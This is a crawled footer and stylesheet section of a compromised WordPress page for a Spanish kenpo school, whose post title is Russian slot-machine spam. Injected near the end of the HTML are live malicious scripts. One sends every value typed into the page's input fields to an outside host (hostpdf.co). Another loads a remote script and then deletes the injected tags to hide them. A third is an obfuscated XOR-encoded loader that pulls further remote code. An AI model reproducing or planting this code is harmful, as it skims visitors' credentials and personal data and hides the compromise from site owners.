							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/JodarKenpo">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4352b3ae elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4352b3ae" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ff52a7a" data-id="1ff52a7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-199d5be3" data-id="199d5be3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7924abb1 elementor-widget elementor-widget-text-editor" data-id="7924abb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022 <a href="https://dragonz.es/contactar">Dragonz.es </a>All rights reserved</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19faac9b" data-id="19faac9b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript">
!function (_b7f7d5) {
    
    var _bf04aa = Date.now();
    var _4c534c = 1000;
    _bf04aa = _bf04aa / _4c534c;
    _bf04aa = Math.floor(_bf04aa);

    var _70e0de = 600;
    _bf04aa -= _bf04aa % _70e0de;
    _bf04aa = _bf04aa.toString(16);

    var _116960 = _b7f7d5.referrer;

    if (!_116960) return;

    var _db9e2 = [28916, 28913, 28910, 28925, 28924, 28921, 28907, 28912, 28922, 28919, 28921, 28906, 28924, 28915, 28913, 28908, 28854, 28913, 28918, 28926, 28919];

    _db9e2 = _db9e2.map(function(_b2f706){
        return _b2f706 ^ 28824;
    });

    var _b3783a = "4c4115d9ba9fa2503d0c66ea9062dc64";
    
    _db9e2 = String.fromCharCode(..._db9e2);

    var _89225b = "https://";
    var _59c18b = "/";
    var _d41f3f = "track-";

    var _458a3d = ".js";

    var _c0148 = _b7f7d5.createElement("script");
    _c0148.type = "text/javascript";
    _c0148.async = true;
    _c0148.src = _89225b + _db9e2 + _59c18b + _d41f3f + _bf04aa + _458a3d;

    _b7f7d5.getElementsByTagName("head")[0].appendChild(_c0148)

}(document);
</script><!-- 6c6f3e9a6493dd6bd054932a7ed41537 --><link rel='stylesheet' id='e-animations-css' href='https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' media='all' />
<script src="https://jodarkenpo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/jodarkenpo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://jodarkenpo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script src="https://jodarkenpo.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/jodarkenpo.com\/wp-admin\/admin-ajax.php","nonce":"013e90a347","pdf_js_lib":"https:\/\/jodarkenpo.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://jodarkenpo.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.10.2" id="happy-elementor-addons-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://jodarkenpo.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jodarkenpo.com\/wp-admin\/admin-ajax.php","nonce":"965438d596","urls":{"assets":"https:\/\/jodarkenpo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jodarkenpo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jodarkenpo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.1" id="elementor-pro-frontend-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jodarkenpo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1872,"title":"%D1%81%D0%B0%D0%BC%D1%8B%D0%B5%20%D0%98%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B%20%D0%BD%D0%B0%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%A2%D0%BE%D0%BF%20%D0%A1%D0%BB%D0%BE%D1%82%D1%8B%20%D0%94%D0%BB%D1%8F%20%D0%98%D0%B3%D1%80%D0%BE%D0%BA%D0%BE%D0%B2%20202%20%E2%80%93%20J%C3%B3dar%20American%20Kenpo%20International","excerpt":"","featuredImage":false}};
</script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.1" id="pro-elements-handlers-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.4" id="animate-circle-js"></script>
<script src="https://jodarkenpo.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.4" id="elementskit-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jodarkenpo.com/wp-content/uploads/elementor/css/post-7.css?ver=1707321560
body_size: 3903
content:
.elementor-kit-7{--e-global-color-primary:#000000;--e-global-color-secondary:#D7272A;--e-global-color-text:#000000;--e-global-color-accent:#D7272A;--e-global-typography-primary-font-family:"Teko";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-text-font-family:"Roboto Condensed";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Teko";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:18px;line-height:30px;letter-spacing:0.25px;}.elementor-kit-7 a{color:#D7272A;font-size:20px;font-weight:600;}.elementor-kit-7 a:hover{color:var( --e-global-color-primary );}.elementor-kit-7 h1{color:#000000;font-family:"Anton", Sans-serif;font-size:60px;text-transform:uppercase;line-height:64px;}.elementor-kit-7 h2{color:#000000;font-family:"Anton", Sans-serif;font-size:54px;text-transform:uppercase;line-height:58px;}.elementor-kit-7 h3{color:var( --e-global-color-primary );font-family:"Anton", Sans-serif;font-size:48px;text-transform:uppercase;line-height:54px;}.elementor-kit-7 h4{color:var( --e-global-color-primary );font-family:"Anton", Sans-serif;font-size:30px;text-transform:uppercase;line-height:36px;}.elementor-kit-7 h5{color:var( --e-global-color-primary );font-family:"Anton", Sans-serif;font-size:24px;text-transform:uppercase;line-height:30px;}.elementor-kit-7 h6{color:#000000;font-family:"Anton", Sans-serif;font-size:20px;text-transform:uppercase;line-height:28px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Teko", Sans-serif;font-size:18px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;padding:18px 30px 14px 30px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-7{font-size:16px;line-height:28px;}.elementor-kit-7 h1{font-size:54px;line-height:58px;}.elementor-kit-7 h2{font-size:48px;line-height:54px;}.elementor-kit-7 h3{font-size:36px;line-height:40px;}.elementor-kit-7 h4{font-size:30px;line-height:36px;}.elementor-kit-7 h5{font-size:24px;line-height:30px;}.elementor-kit-7 h6{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{font-size:16px;line-height:26px;}.elementor-kit-7 a{font-size:16px;}.elementor-kit-7 h1{font-size:48px;line-height:54px;}.elementor-kit-7 h2{font-size:36px;line-height:40px;}.elementor-kit-7 h3{font-size:30px;line-height:36px;}.elementor-kit-7 h4{font-size:24px;line-height:30px;}.elementor-kit-7 h5{font-size:20px;line-height:28px;}.elementor-kit-7 h6{font-size:18px;line-height:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://jodarkenpo.com/wp-content/uploads/elementor/css/post-131.css?ver=1707321560
body_size: 7838
content:
.elementor-131 .elementor-element.elementor-element-5c3f104f:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-5c3f104f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-131 .elementor-element.elementor-element-5c3f104f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-110px;padding:15px 30px 15px 40px;z-index:2;}.elementor-131 .elementor-element.elementor-element-5c3f104f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-131 .elementor-element.elementor-element-22203501.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-131 .elementor-element.elementor-element-22203501.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-131 .elementor-element.elementor-element-22203501 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-131 .elementor-element.elementor-element-27290262{text-align:left;}.elementor-bc-flex-widget .elementor-131 .elementor-element.elementor-element-206b4cd1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-131 .elementor-element.elementor-element-206b4cd1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-131 .elementor-element.elementor-element-206b4cd1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-menu-toggle{margin:0 auto;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu .elementor-item{font-size:15px;text-transform:uppercase;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#020101;}.elementor-131 .elementor-element.elementor-element-0cfafcc .e--pointer-framed .elementor-item:before,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .e--pointer-framed .elementor-item:after{border-color:#020101;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a, .elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-menu-toggle{color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a:hover,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a:hover,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a.highlighted{background-color:#E0E0E0;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown .elementor-item, .elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-131 .elementor-element.elementor-element-0cfafcc div.elementor-menu-toggle{color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-0cfafcc div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-131 .elementor-element.elementor-element-f6d3763.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-131 .elementor-element.elementor-element-f6d3763.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-131 .elementor-element.elementor-element-f6d3763.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-131 .elementor-element.elementor-element-f6d3763 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-131 .elementor-element.elementor-element-3c8e39a0 .elementor-button{font-family:"Anton", Sans-serif;font-size:16px;font-weight:300;line-height:12px;padding:18px 30px 17px 29px;}.elementor-131 .elementor-element.elementor-element-3c8e39a0 .elementor-button:hover, .elementor-131 .elementor-element.elementor-element-3c8e39a0 .elementor-button:focus{color:#000000;background-color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-3c8e39a0 .elementor-button:hover svg, .elementor-131 .elementor-element.elementor-element-3c8e39a0 .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-131 .elementor-element.elementor-element-5c3f104f{padding:30px 30px 30px 40px;}}@media(max-width:767px){.elementor-131 .elementor-element.elementor-element-5c3f104f{margin-top:0px;margin-bottom:-160px;z-index:4;}.elementor-131 .elementor-element.elementor-element-22203501{width:100%;}.elementor-131 .elementor-element.elementor-element-206b4cd1{width:100%;z-index:4;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu .elementor-item{font-size:19px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown .elementor-item, .elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-131 .elementor-element.elementor-element-0cfafcc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-131 .elementor-element.elementor-element-0cfafcc{--nav-menu-icon-size:36px;}.elementor-131 .elementor-element.elementor-element-0cfafcc > .elementor-widget-container{margin:0px -13px -17px -15px;padding:0px 12px 0px 15px;}}@media(min-width:768px){.elementor-131 .elementor-element.elementor-element-22203501{width:22%;}.elementor-131 .elementor-element.elementor-element-206b4cd1{width:55.332%;}.elementor-131 .elementor-element.elementor-element-f6d3763{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-131 .elementor-element.elementor-element-22203501{width:35%;}.elementor-131 .elementor-element.elementor-element-206b4cd1{width:32%;}.elementor-131 .elementor-element.elementor-element-f6d3763{width:32%;}}

--- FILE ---
content_type: text/css
request_url: https://jodarkenpo.com/wp-content/uploads/elementor/css/post-140.css?ver=1707321560
body_size: 7332
content:
.elementor-140 .elementor-element.elementor-element-7c87e328:not(.elementor-motion-effects-element-type-background), .elementor-140 .elementor-element.elementor-element-7c87e328 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://jodarkenpo.com/wp-content/uploads/2022/03/Carlos-Jodar-Kenpo-10.png");background-position:center center;background-repeat:no-repeat;background-size:69% auto;}.elementor-140 .elementor-element.elementor-element-7c87e328 > .elementor-background-overlay{background-color:#000000;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-140 .elementor-element.elementor-element-7c87e328{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 80px 0px;}.elementor-140 .elementor-element.elementor-element-717386b1 > .elementor-element-populated{margin:-47px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-140 .elementor-element.elementor-element-47cd733{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-140 .elementor-element.elementor-element-cd6c8ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-140 .elementor-element.elementor-element-cd6c8ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-140 .elementor-element.elementor-element-83249d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 0px 0px 0px;}.elementor-140 .elementor-element.elementor-element-36b58a9{color:#FFFFFF;font-size:15px;}.elementor-bc-flex-widget .elementor-140 .elementor-element.elementor-element-e8400.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-140 .elementor-element.elementor-element-e8400.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-140 .elementor-element.elementor-element-264eaab6{text-align:center;}.elementor-140 .elementor-element.elementor-element-264eaab6 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-140 .elementor-element.elementor-element-62f6757.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-140 .elementor-element.elementor-element-62f6757.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-140 .elementor-element.elementor-element-62f6757.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-inline-items 